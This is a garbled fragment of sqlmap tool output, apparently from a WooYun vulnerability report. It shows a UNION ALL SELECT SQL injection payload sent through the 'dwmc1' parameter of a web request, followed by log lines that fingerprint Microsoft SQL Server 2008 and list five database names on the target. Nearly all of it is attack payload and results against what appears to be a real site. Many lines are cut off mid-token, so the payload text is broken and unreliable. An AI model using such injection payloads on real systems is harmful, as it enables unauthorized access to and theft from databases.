 Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: dwmc1=aaa' UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(78)+CHAR(83)+
9)+CHAR(100)+CHAR(76)+CHAR(116)+CHAR(99)+CHAR(84)+CHAR(98)+CHAR(72)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(118)+CHAR(
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &cpmc1=&bzbh1=&page=1&start=0&limit=25
--
14:29:36] [INFO] the back-end DBMS is Microsoft SQL Server
ack-end DBMS: Microsoft SQL Server 2008
14:29:36] [INFO] fetching database names
vailable databases [5]:
*] master
*] model
*] msdb
*] SPAQGL
*] tempdb
14:29:36] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 2 times
www.wooyun.org